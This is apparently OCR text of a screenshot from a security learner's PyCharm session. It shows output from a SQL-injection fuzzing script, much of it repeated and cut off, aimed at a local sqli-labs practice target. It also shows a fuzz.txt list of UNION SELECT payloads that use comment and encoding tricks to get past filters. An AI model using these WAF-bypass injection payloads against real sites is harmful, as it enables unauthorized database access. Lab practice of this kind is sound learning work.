 Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Bypass:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
Now URL:http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!unio
PC File Edit View Navigate Code Refactor Run Tools VCS Window Help 脚本 [C:\Users\华硕\Desktop\学习笔记\脚本] - ...\fuzz.txt - PyCharm
脚本 fuzz.txt sqlfuzz
1: Project
7: Structure
Proj..
脚本 C:\Users\华硕\Desk
mlscan
[RoarCTF 2019]Online
AWD.py
BUU高明的黑客.py
demo2.py
dome.py
fuzz.txt
md5截断.py
md5碰撞.py
sqlfuzz.py
ssrf主机扫描.py
ssrf端口扫描.php
typeecho-poc.py
反混淆.php
寻找包含os模块.py
文件上传脚本-[SUCTF
sqlfuzz.py fuzz.txt
4 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/**%0j*/select*/ 1,2,3--+
5 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*=%0g*/select*/ 1,2,3--+
6 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*=%0h*/select*/ 1,2,3--+
7 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*=%0i*/select*/ 1,2,3--+
8 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*=%0j*/select*/ 1,2,3--+
9 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*`%0g*/select*/ 1,2,3--+
10 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*`%0h*/select*/ 1,2,3--+
11 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*`%0i*/select*/ 1,2,3--+
12 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*`%0j*/select*/ 1,2,3--+
13 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*!%0g*/select*/ 1,2,3--+
14 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*!%0h*/select*/ 1,2,3--+
15 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*!%0i*/select*/ 1,2,3--+
16 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*!%0j*/select*/ 1,2,3--+
17 http://192.168.211.130/sqli-labs/Less-1/?id=1' /*!union/*!/*/*@%0g*/select*/ 1,2,3--+
Run: sqlfuzz